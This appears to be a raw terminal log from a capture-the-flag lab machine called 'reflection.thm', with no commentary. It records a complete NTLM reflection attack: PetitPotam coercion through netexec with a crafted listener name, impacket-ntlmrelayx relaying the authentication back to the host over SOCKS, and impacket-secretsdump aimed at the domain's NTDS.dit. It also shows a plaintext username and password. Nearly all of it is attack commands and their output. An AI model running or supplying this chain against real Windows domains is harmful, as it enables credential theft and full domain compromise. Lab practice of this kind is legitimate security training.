 └─$ sudo nano /etc/hosts
[sudo] password for z0n:
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ sudo nano /etc/hosts
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ netexec smb reflection.thm -u sawan -p R3flect0r -M coerce_plus -o METHOD=PetitPotam LISTENER=localhost1UWhRCA
AAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
SMB         10.10.54.22     445    REFLECTION       [*] Windows Server 2022 Build 20348 x64 (name:REFLECTION) (dom
ain:reflection.thm) (signing:False) (SMBv1:False)
SMB         10.10.54.22     445    REFLECTION       [+] reflection.thm\sawan:R3flect0r
COERCE_PLUS 10.10.54.22     445    REFLECTION       VULNERABLE, PetitPotam
COERCE_PLUS 10.10.54.22     445    REFLECTION       Exploit Success, lsarpc\EfsRpcAddUsersToFile
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$
┌──(z0n㉿0x0z0n)-[~]
└─$ proxychains4 -q impacket-secretsdump 10.10.54.22 -no-pass -just-dc -use-vss
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xaf8e5efe7650f9202e277e1e0781857e
[*] Searching for NTDS.dit
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-ntlmrelayx -t smb://10.10.54.22 -smb2support -socks
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] HTTPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] LDAPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] LDAP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-13 (process_request_thread): Received connection from 10.10.54.22, attacking target sm
b://10.10.54.22
[*] Authenticating against smb://10.10.54.22 as / SUCCEED
[*] SOCKS: Adding /@10.10.54.22(445) to active SOCKS connection. Enjoy
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 10.10.54.22 controlled, but there are no more targets
 left!
[*] SOCKS: Proxying client session for /@10.10.54.22(445)
1:exploit*